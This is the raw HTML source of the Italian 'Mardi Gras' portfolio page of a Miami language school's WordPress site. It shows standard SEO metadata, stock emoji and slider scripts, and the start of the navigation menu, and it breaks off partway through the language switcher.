

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southbeachlanguages.com/it/portfolio-items/mardi-gras/
body_size: 13321
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://southbeachlanguages.com/portfolio-items/mardi-gras/" />
<link rel="alternate" hreflang="es-es" href="https://southbeachlanguages.com/es/portfolio-items/mardi-gras/" />
<link rel="alternate" hreflang="pt-br" href="https://southbeachlanguages.com/pt-br/portfolio-items/mardi-gras/" />
<link rel="alternate" hreflang="fr-fr" href="https://southbeachlanguages.com/fr/portfolio-items/mardi-gras/" />
<link rel="alternate" hreflang="it-it" href="https://southbeachlanguages.com/it/portfolio-items/mardi-gras/" />
<link rel="alternate" hreflang="de-de" href="https://southbeachlanguages.com/de/portfolio-items/mardi-gras/" />
<link rel="alternate" hreflang="ru-ru" href="https://southbeachlanguages.com/ru/portfolio-items/mardi-gras/" />
<link rel="alternate" hreflang="x-default" href="https://southbeachlanguages.com/portfolio-items/mardi-gras/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mardi Gras - South Beach Languages</title>
	<link rel="canonical" href="https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mardi Gras - South Beach Languages" />
	<meta property="og:url" content="https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/" />
	<meta property="og:site_name" content="South Beach Languages" />
	<meta property="og:image" content="https://ec2-34-232-87-1.compute-1.amazonaws.com/wp-content/uploads/2013/07/196348_1558819779990_1488996_n.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="556" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/","url":"https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/","name":"Mardi Gras - South Beach Languages","isPartOf":{"@id":"https://southbeachlanguages.com/#website"},"primaryImageOfPage":{"@id":"https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/#primaryimage"},"image":{"@id":"https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/#primaryimage"},"thumbnailUrl":"https://southbeachlanguages.com/wp-content/uploads/2013/07/196348_1558819779990_1488996_n.jpg","datePublished":"2013-07-01T06:09:51+00:00","breadcrumb":{"@id":"https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/#primaryimage","url":"https://southbeachlanguages.com/wp-content/uploads/2013/07/196348_1558819779990_1488996_n.jpg","contentUrl":"https://southbeachlanguages.com/wp-content/uploads/2013/07/196348_1558819779990_1488996_n.jpg","width":720,"height":556},{"@type":"BreadcrumbList","@id":"https://ec2-34-232-87-1.compute-1.amazonaws.com/it/portfolio-items/mardi-gras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://southbeachlanguages.com/it/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://sbl.edu/portfolio-items/"},{"@type":"ListItem","position":3,"name":"Mardi Gras"}]},{"@type":"WebSite","@id":"https://southbeachlanguages.com/#website","url":"https://southbeachlanguages.com/","name":"South Beach Languages","description":"Language Schools in Miami and Hollywood - Learn English","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://southbeachlanguages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="South Beach Languages &raquo; Feed" href="https://southbeachlanguages.com/it/feed/" />
		
		
		
				
		<meta property="og:title" content="Mardi Gras"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://southbeachlanguages.com/it/portfolio-items/mardi-gras/"/>
		<meta property="og:site_name" content="South Beach Languages"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://southbeachlanguages.com/wp-content/uploads/2013/07/196348_1558819779990_1488996_n.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southbeachlanguages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://southbeachlanguages.com/wp-content/uploads/fusion-styles/db8bb9324d7942eb0d45aa3e123ed0ba.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://southbeachlanguages.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://southbeachlanguages.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://southbeachlanguages.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southbeachlanguages.com/it/wp-json/wp/v2/avada_portfolio/15217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southbeachlanguages.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://southbeachlanguages.com/it/?p=15217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southbeachlanguages.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthbeachlanguages.com%2Fit%2Fportfolio-items%2Fmardi-gras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southbeachlanguages.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthbeachlanguages.com%2Fit%2Fportfolio-items%2Fmardi-gras%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,4,3,27,28,44,47,2;" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 0px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1px) and (max-width: 0px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-15217 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="15217">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://southbeachlanguages.com/it/" >

						<!-- standard logo -->
			<img src="https://southbeachlanguages.com/wp-content/uploads/2013/06/SouthBeachLanguagesLogoSmallHeader.png" srcset="https://southbeachlanguages.com/wp-content/uploads/2013/06/SouthBeachLanguagesLogoSmallHeader.png 1x" width="74" height="73" alt="South Beach Languages Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://southbeachlanguages.com/it/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-italian0" class="fusion-menu"><li  id="menu-item-8742"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8742"  data-item-id="8742"><a  href="https://southbeachlanguages.com/it/about/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-8743"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8743 fusion-dropdown-menu"  data-item-id="8743"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SCUOLE</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8744"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8744 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/miami/" class="fusion-bar-highlight"><span>Miami Beach</span></a></li><li  id="menu-item-8745"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8745 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/hollywood/" class="fusion-bar-highlight"><span>Hollywood</span></a></li></ul></li><li  id="menu-item-8776"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8776 fusion-dropdown-menu"  data-item-id="8776"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CORSO</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8777"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8777 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/inglese-intensivo/" class="fusion-bar-highlight"><span>INGLESE INTENSIVO</span></a></li><li  id="menu-item-8778"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/english-vacation/" class="fusion-bar-highlight"><span>PROGRAMMA VACANZE</span></a></li></ul></li><li  id="menu-item-8779"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8779 fusion-dropdown-menu"  data-item-id="8779"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">STUDENTE</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8780 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/activities/" class="fusion-bar-highlight"><span>ATTIVITA</span></a></li><li  id="menu-item-5826"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/accommodations/" class="fusion-bar-highlight"><span>ALLOGIO</span></a></li><li  id="menu-item-8781"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/student-wall/" class="fusion-bar-highlight"><span>STUDENTI</span></a></li></ul></li><li  id="menu-item-8866"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8866 fusion-dropdown-menu"  data-item-id="8866"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">VISTO</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/apply-from-your-country/" class="fusion-bar-highlight"><span>ISCRIZIONE DEL TUO PAESE</span></a></li><li  id="menu-item-8868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/apply-as-transfer/" class="fusion-bar-highlight"><span>TRANSFERIMENTO</span></a></li><li  id="menu-item-8869"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8869 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/change-of-status/" class="fusion-bar-highlight"><span>CAMBIO VISTO</span></a></li><li  id="menu-item-8885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885 fusion-dropdown-submenu" ><a  href="https://southbeachlanguages.com/it/visa-faqs/" class="fusion-bar-highlight"><span>VISA FAQs</span></a></li></ul></li><li  id="menu-item-14603"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14603"  data-item-id="14603"><a  href="https://southbeachlanguages.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">CONTATTO</span></a></li><li  id="menu-item-14571"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14571"  data-item-id="14571"><a  href="https://southbeachlanguages.com/international-student-application-form/" class="fusion-bar-highlight"><span class="menu-text">REGISTRARE</span></a></li><li  id="menu-item-wpml-ls-29-it"  class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-29 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-29-it fusion-dropdown-menu"  data-classes="menu-item-language" data-item-id="wpml-ls-29-it"><a  title="Italiano" href="https://southbeachlanguages.com/it/portfolio-items/mardi-gras/" class="fusion-bar-highlight wpml-ls-link"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-wpml-ls-29-en"  class="menu-item-language menu-item wpml-ls-slot-29 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-29-en fusion-dropdown-submenu"  data-classes="menu-item-language"><a  title="English" href="https://southbeachlanguages.com/portfolio-items/mardi-gras/" class="fusion-bar-highlight wpml-ls-link"><span><img
            class="wpml-ls-flag"
            src="https://southbeachlanguages.com/wp-content/uploads/flags/usflag.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-29-es"  class="menu-item-language menu-item wpml-ls-slot-29 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-29-es fusion-dropdown-submenu"  data-classes="menu-item-language"><a  title="Español" href="https://southbeachlanguages.com/es/portfolio-items/mardi-gras/" class="fusion-bar-highlight wpml-ls-link"><span><img
            class="wpml-ls-flag"
            src="https://southbeachlanguages.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
